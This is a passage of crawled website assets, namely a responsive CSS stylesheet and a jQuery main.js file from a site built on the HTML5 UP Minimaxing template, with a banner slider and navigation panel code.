			margin-left: 91.66667%;
		}

		.\-10u\28mobile\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28mobile\29 {
			margin-left: 75%;
		}

		.\-8u\28mobile\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28mobile\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28mobile\29 {
			margin-left: 50%;
		}

		.\-5u\28mobile\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28mobile\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28mobile\29 {
			margin-left: 25%;
		}

		.\-2u\28mobile\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28mobile\29 {
			margin-left: 8.33333%;
		}

	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		font-size: 13.5pt;
		font-family: sans-serif;
		background-color: #e3e9dc;
		font-family: 'Ubuntu Condensed', sans-serif;
		color: #878e83;
		letter-spacing: -1px;
	}

	h1, h2, h3, h4 {
		color: #007897;
		font-weight: normal;
	}

	h1 {
	}

	h2 {
		font-size: 1.6em;
		font-size: 1.2em\9;
		letter-spacing: -1px;
		margin-bottom: 1em;
	}

	h3, h4 {
		color: #283121;
		margin-bottom: 0.5em;
	}

	h3 {
		font-size: 1.2em;
		margin-bottom: 0.8em;
	}

	h4 {
		font-size: 1em;
		font-size: 0.8em\9;
	}

	p, ul {
		margin-bottom: 1.25em;
	}

	p {
		line-height: 1.8em;
	}

	strong {
		color: #474e43;
	}

	img.left {
		float: left;
		margin: 2px 1.25em 0 0;
	}

	img.top {
		margin: 4px 0 2.25em 0;
	}

	ul {
		padding: 0.25em 0 0 0;
	}

	a {
		color: #5d93a2;
		text-decoration: underline;
	}

		a:hover {
			text-decoration: none;
		}

	* > p:last-child {
		margin-bottom: 0 !important;
	}

/* Reusable */

	article.blog-post {
		position: relative;
	}

		article.blog-post .comments {
			position: absolute;
			top: 0;
			right: 0;
			height: 32px;
			line-height: 24px;
			padding-left: 40px;
			background: url("images/icon-bubble.png") no-repeat;
		}

	ul.small-image-list li {
		overflow: hidden;
		margin-bottom: 1.5em;
	}

	ul.big-image-list li {
		overflow: hidden;
		margin-bottom: 2em;
	}

	ul.link-list li {
		border-top: solid 1px #ced0b7;
		padding: 0.75em 0 0 0;
		margin: 0.75em 0 0 0;
	}

		ul.link-list li:first-child {
			padding-top: 0;
			margin-top: 0;
			border-top: 0;
		}

	.button {
		background-image: -moz-linear-gradient(top, #008dad, #007b9d);
		background-image: -webkit-linear-gradient(top, #008dad, #007b9d);
		background-image: -ms-linear-gradient(top, #008dad, #007b9d);
		background-image: linear-gradient(top, #008dad, #007b9d);
		display: inline-block;
		padding: 15px 25px 15px 25px;
		background-color: #007b9d;
		border-radius: 10px;
		text-decoration: none;
		color: #fff;
		font-size: 1.2em;
		font-size: 1em\9;
		font-weight: bold\9;
		letter-spacing: -1px;
		border: solid 1px #006e8b;
		box-shadow: inset 0px 0px 0px 1px #18a8c8;
	}

		.button:hover {
			background-image: -moz-linear-gradient(top, #1b9fbe, #118eb1);
			background-image: -webkit-linear-gradient(top, #1b9fbe, #118eb1);
			background-image: -ms-linear-gradient(top, #1b9fbe, #118eb1);
			background-image: linear-gradient(top, #1b9fbe, #118eb1);
			background-color: #118eb1;
			box-shadow: inset 0px 0px 0px 1px #3ecceb;
		}

/* Desktop + Tablet */

	@media screen and (min-width: 737px) {

		/* Basic */

			body {
				min-width: 1200px;
			}

			section, article {
				margin: 0 0 60px 0;
			}

			section:last-child, article:last-child {
				margin-bottom: 0;
			}

			section.left-content {
				padding-right: 30px;
			}

			section.right-content {
				padding-left: 30px;
			}

			section.middle-content {
				padding: 0 30px 0 30px;
			}

			ul.small-image-list img {
				width: 78px;
			}

			ul.big-image-list img {
				width: 178px;
			}

		/* Reusable */

			.blog-post-image {
				width: 100%;
			}

		/* Header */

			#header-wrapper {
				background-image: -moz-linear-gradient(top, #008dab, #007294);
				background-image: -webkit-linear-gradient(top, #008dab, #007294);
				background-image: -ms-linear-gradient(top, #008dab, #007294);
				background-image: linear-gradient(top, #008dab, #007294);
				background-color: #007294;
			}

			#header {
				background-image: -moz-linear-gradient(top, #008ead, #007b9d);
				background-image: -webkit-linear-gradient(top, #008ead, #007b9d);
				background-image: -ms-linear-gradient(top, #008ead, #007b9d);
				background-image: linear-gradient(top, #008ead, #007b9d);
				-moz-box-sizing: content-box;
				-webkit-box-sizing: content-box;
				-ms-box-sizing: content-box;
				box-sizing: content-box;
				position: relative;
				margin: 2.5% 0 2.5% 0;
				padding: 0 40px 0 40px;
				border-radius: 10px;
				border: solid 1px #006e8b;
				box-shadow: inset 0px 0px 0px 1px #12a0bf, 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
				background-color: #007b9d;
				height: 86px;
			}

				#header h1 {
					position: absolute;
					left: 40px;
					top: 0;
					color: #fff;
					font-size: 2.4em;
					letter-spacing: -2px;
					line-height: 86px;
				}
				


			    #header h1 a {
				color: #fff;
				text-decoration: none;
			}

				
				#header #nav li {
				display: inline-block;

			}

				#header #nav ul li a {
				display: inline-block;
				text-decoration: none;
				color: #fff;
				padding: 0 15px;
				outline: 0;
				width: 100%;

			}

						#header #nav ul li a.current-page-item {
							background-image: -moz-linear-gradient(top, #007b99, #007897);
							background-image: -webkit-linear-gradient(top, #007b99, #007897);
							background-image: -ms-linear-gradient(top, #007b99, #007897);
							background-image: linear-gradient(top, #007b99, #007897);
							background-color: #007897;
							box-shadow: inset 0px 1px 5px 1px rgba(0, 0, 0, 0.1), 0px 0px 5px 1px rgba(255, 255, 255, 0.1);
						}

						#header #nav ul li a:hover {
							background-image: -moz-linear-gradient(top, #0782a0, #077d9b);
							background-image: -webkit-linear-gradient(top, #0782a0, #077d9b);
							background-image: -ms-linear-gradient(top, #0782a0, #077d9b);
							background-image: linear-gradient(top, #0782a0, #077d9b);
							background-color: #0882a1;
							box-shadow: inset 0px 1px 5px 1px rgba(0, 0, 0, 0.05), 0px 0px 5px 1px rgba(255, 255, 255, 0.05);
						}

		/* Banner */

			#banner-wrapper {
				background: #c8d2bc url(images/bg1.png);
				padding: 2em 0;
			}

			#banner {
				-moz-box-sizing: content-box;
				-webkit-box-sizing: content-box;
				-ms-box-sizing: content-box;
				box-sizing: content-box;
				position: relative;
				width: 1160px;
				height: 265px;
				box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.1);
				border-radius: 10px;
				padding: 20px;
				background: #fff no-repeat 20px 20px;
				background-size: 1160px 265px;
			}

				#banner h2 {
					position: absolute;
					z-index: 1;
					width: 100%;
					top: 100px;
					left: 0;
					font-size: 3.3em;
					color: #fff;
					text-align: center;
					letter-spacing: -2px;
				}

				#banner span {
					display: block;
					position: absolute;
					z-index: 1;
					width: 100%;
					bottom: 105px;
					left: 0;
					font-size: 1.6em;
					color: #fff;
					text-align: center;
					letter-spacing: -1px;
					opacity: 0.8;
				}
				#nav {
					position: absolute;
				    right: 40px;
				    top: -5px;
				    line-height: 84px;
				    font-size: 1.1em;
				    letter-spacing: -1px;
				    font-size: 0.9em\9;
				}
				

		/* Main */

			#main {
				background: #fff;
				padding: 4em 0;
			}

		/* Footer */

			#footer-wrapper {
				padding: 4em 0;
			}

		/* Copyright */

			#copyright {
				text-align: center;
				color: #A6A88F;
				border-top: solid 1px #ced0b7;
				padding: 3em 0 0 0;
				margin: 1% 0 0 0;
			}

				#copyright a {
					color: #A6A88F;
				}

	}

/* Tablet Only */

	@media screen and (min-width: 737px) and (max-width: 1200px) {

		/* Basic */

			body {
				min-width: 1000px;
			}

		/* Reusable */

			ul.small-image-list img {
				width: 50px;
			}

			ul.big-image-list img {
				width: 75px;
			}

		/* Header */

			#header {
				height: 76px;
			}
			h4{
				font-size: 0.9em;
			}

				#header h1 {
					font-size: 2em;
					line-height: 76px;
				}

				#header nav {
					line-height: 74px;
					font-size: 1.1em;
				}

					#header nav a {
						padding: 0 20px 0 20px;
					}

		/* Banner */

			#banner {
				width: 960px;
				height: 220px;
				background-size: 960px 220px;
			}

				#banner h2 {
					font-size: 3em;
					top: 80px;
				}

				#banner span {
					font-size: 1.4em;
					bottom: 85px;
				}
			#banner img{
					width: 960px;
				}
				#scrollPics{
					height: 220px;
				}
			#nav{
				position: absolute;
			    right: 0;
			    top: -4px;
			    line-height: 73px;
			    font-size: 1em;
			    letter-spacing: -1px;
			    font-size: 0.8em\9;
			    padding: 2px\9;
			}
			.button{
				font-size: 0.9em;
			}

		/* Footer */

			#footer-wrapper {
				padding: 5% 0 5% 0;
			}

		/* Copyright */

			#copyright {
				padding: 3em 0 0 0;
				margin: 5% 0 0 0;
			}

	}

/* Mobile Only */

	#navPanel, #titleBar {
		display: none;
	}

	@media screen and (max-width: 736px) {

		/* Basic */

			html, body {
				overflow-x: hidden;
			}

			body {
				font-size: 13pt;
				padding: 15px;
			}

			h2 {
				font-size: 1.4em;
			}

			h3 {
				font-size: 1.2em;
			}

			h4 {
				font-size: 1em;
			}

		/* Reusable */

			ul.small-image-list img {
				width: 75px;
			}

			ul.big-image-list img {
				width: 75px;
			}

			ul.link-list {
				margin: 0 0 2em 0;
			}

			section, article {
				padding: 40px 20px 40px 20px;
			}

			#main section, #main article {
				background: #fff;
			}

			article.blog-post .comments {
				display: block;
				position: relative;
				top: -0.5em;
				margin: 0 0 0.5em 0;
			}

			.button {
				font-size: 1em;
			}
			.slider ul li img{
				width: 50%;
			}
			.slider ul li{
				width: 50%;
			}
			.blog-post-image {
				width: 100%;
			}

		/* Header */

			#header-wrapper {
				background-image: -moz-linear-gradient(top, #008dab, #007294);
				background-image: -webkit-linear-gradient(top, #008dab, #007294);
				background-image: -ms-linear-gradient(top, #008dab, #007294);
				background-image: linear-gradient(top, #008dab, #007294);
				background-color: #007294;
			}

			#header {
				display: none;
			}

		/* Banner */

			#banner-wrapper {
				background: #c8d2bc url(images/bg1.png);
			}

			#banner {
				position: relative;
				width: 100%;
				height: 146px;
				background: #fff url(images/banner.jpg) no-repeat;
				background-size: 100% 100%;
				position: relative;
			}

				#banner h2 {
					position: absolute;
					z-index: 1;
					width: 100%;
					bottom: 80px;
					left: 0;
					font-size: 2em;
					color: #fff;
					text-align: center;
					letter-spacing: -2px;
				}

				#banner span {
					display: block;
					position: absolute;
					z-index: 1;
					width: 100%;
					top: 135px;
					left: 0;
					font-size: 1em;
					color: #fff;
					text-align: center;
					letter-spacing: -1px;
					opacity: 0.8;
				}
			    #banner img{
					width: 640px;
				}
				#scrollPics{
					height: 146px;
					overflow: hidden;
				}

		/* Main */

			#main {
				margin-top: 44px;
			}

		/* Footer */

			#footer-wrapper section, #footer-wrapper article {
				border-bottom: solid 1px #ced0b7;
			}

		/* Copyright */

			#copyright {
				text-align: center;
				color: #A6A88F;
				padding: 40px;
				font-size: 0.8em;
				line-height: 1.5em;
			}

				#copyright a {
					color: #A6A88F;
				}

		/* Off-Canvas Navigation */

			#page-wrapper {
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				padding-bottom: 1px;
			}

			#titleBar {
				background-image: -moz-linear-gradient(top, #008dab, #007294);
				background-image: -webkit-linear-gradient(top, #008dab, #007294);
				background-image: -ms-linear-gradient(top, #008dab, #007294);
				background-image: linear-gradient(top, #008dab, #007294);
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				display: block;
				height: 44px;
				left: 0;
				position: fixed;
				top: 0;
				width: 100%;
				z-index: 10001;
				text-align: center;
				color: #fff;
				font-size: 1.25em;
				background-color: #007294;
			}

				#titleBar .title {
					line-height: 44px;
				}

				#titleBar .toggle {
					position: absolute;
					top: 0;
					left: 0;
					width: 80px;
					height: 60px;
				}

					#titleBar .toggle:after {
						content: '';
						position: absolute;
						left: 4px;
						top: 4px;
						color: #fff;
						text-align: center;
						line-height: 31px;
						font-size: 0.8em;
						width: 50px;
						height: 35px;
						border-radius: 5px;
						box-shadow: inset 0px 0px 0px 1px rgba(0, 0, 0, 0.25), inset 0px 1px 2px 0px rgba(0, 0, 0, 0.5), inset 0px 6px 13px 0px rgba(255, 255, 255, 0.2), 0px 2px 2px 0px rgba(255, 255, 255, 0.1);
					}

					#titleBar .toggle:before {
						content: '';
						position: absolute;
						width: 20px;
						height: 30px;
						background: url("images/mobileUI-site-nav-opener-bg.svg");
						top: 16px;
						left: 19px;
					}

					#titleBar .toggle:active:after {
						background: rgba(0, 0, 0, 0.2);
					}

			#navPanel {
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transform: translateX(-275px);
				-webkit-transform: translateX(-275px);
				-ms-transform: translateX(-275px);
				transform: translateX(-275px);
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				display: block;
				height: 100%;
				left: 0;
				overflow-y: auto;
				position: fixed;
				top: 0;
				width: 275px;
				z-index: 10002;
				background: #00536F;
				color: #fff;
				box-shadow: inset -10px 0px 40px 0px rgba(0, 0, 0, 0.5);
			}

				
				#navPanel .link {
					display: block;
					color: #6EA3B5;
					border-top: solid 1px rgba(255, 255, 255, 0.1);
					border-bottom: solid 1px rgba(0, 0, 0, 0.2);
					height: 55px;
					line-height: 55px;
					padding: 0 15px 0 15px;
					text-decoration: none;
				}

					#navPanel .link:first-child {
						border-top: 0;
					}

					#navPanel .link:last-child {
						border-bottom: 0;
					}

			body.navPanel-visible #page-wrapper {
				-moz-transform: translateX(275px);
				-webkit-transform: translateX(275px);
				-ms-transform: translateX(275px);
				transform: translateX(275px);
			}

			body.navPanel-visible #titleBar {
				-moz-transform: translateX(275px);
				-webkit-transform: translateX(275px);
				-ms-transform: translateX(275px);
				transform: translateX(275px);
			}

			body.navPanel-visible #navPanel {
				-moz-transform: translateX(0);
				-webkit-transform: translateX(0);
				-ms-transform: translateX(0);
				transform: translateX(0);
			}
			#navPanel .link.depth-0 {

					color: #fff;
				}
			#navPanel .link .indent-1 {
    display: inline-block;
    width: 1em;
}

	}

--- FILE ---
content_type: application/x-javascript
request_url: http://viirc.com/assets/js/main.js
body_size: 3077
content:
/*
	Minimaxing by HTML5 UP
	html5up.net | @n33co
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

(function($) {

	skel
		.breakpoints({
			desktop: '(min-width: 737px)',
			tablet: '(min-width: 737px) and (max-width: 1200px)',
			mobile: '(max-width: 736px)'
		})
		.viewport({
			breakpoints: {
				tablet: {
					width: 1080
				}
			}
		});

	



	//banner轮播
	//滚动广告
    var len = $(".num > li").length;
    var index = 0;  //图片序号
    var adTimer;
    $(".num li").mouseover(function() {
        index = $(".num li").index(this);  //获取鼠标悬浮 li 的index
        showImg(index);
    }).eq(0).mouseover();
    //滑入停止动画，滑出开始动画.
    $('#scrollPics').hover(function() {
        clearInterval(adTimer);
    }, function() {
        adTimer = setInterval(function() {
            showImg(index)
            index++;
            if (index == len) {       //最后一张图片之后，转到第一张
                index = 0;
            }
        }, 3000);
    }).trigger("mouseleave");
    function showImg(index) {
        var adHeight = $("#scrollPics>ul>li:first").height();
        $(".slider").stop(true, false).animate({
            "marginTop": -adHeight * index + "px"    //改变 marginTop 属性的值达到轮播的效果
        }, 1000);
        $(".num li").removeClass("on")
            .eq(index).addClass("on");
    }

    



	$(function() {

		var $window = $(window),
			$body = $('body');

		// Fix: Placeholder polyfill.
			$('form').placeholder();

		// Prioritize "important" elements on mobile.
			skel.on('+mobile -mobile', function() {
				$.prioritize(
					'.important\\28 mobile\\29',
					skel.breakpoint('mobile').active
				);
			});

		// Off-Canvas Navigation.

			// Title Bar.
				$(
					'<div id="titleBar">' +
						'<a href="#navPanel" class="toggle"></a>' +
						'<span class="title">' + $('#logo').html() + '</span>' +
					'</div>'
				)
					.appendTo($body);

			// Navigation Panel.
				$(
					'<div id="navPanel">' +
						'<nav>' +
							$('#nav').navList() +
						'</nav>' +
					'</div>'
				)
					.appendTo($body)
					.panel({
						delay: 500,
						hideOnClick: true,
						hideOnSwipe: true,
						resetScroll: true,
						resetForms: true,
						side: 'left',
						target: $body,
						visibleClass: 'navPanel-visible'
					});

			// Fix: Remove navPanel transitions on WP<10 (poor/buggy performance).
				if (skel.vars.os == 'wp' && skel.vars.osVersion < 10)
					$('#titleBar, #navPanel, #page-wrapper')
						.css('transition', 'none');

	});
$("#purProduction").mouseenter(function() {
		$('#showchase').stop(true).slideDown()	
		})
		$("#purProduction").mouseleave(function() {
		$("#showchase").slideUp();
		})
		$("#showchase").mouseenter(function(){
		$('#showchase').stop(true).slideDown()
		})
		$("#showchase").mouseleave(function(){
		$("#showchase").slideUp();
		}) 

})(jQuery);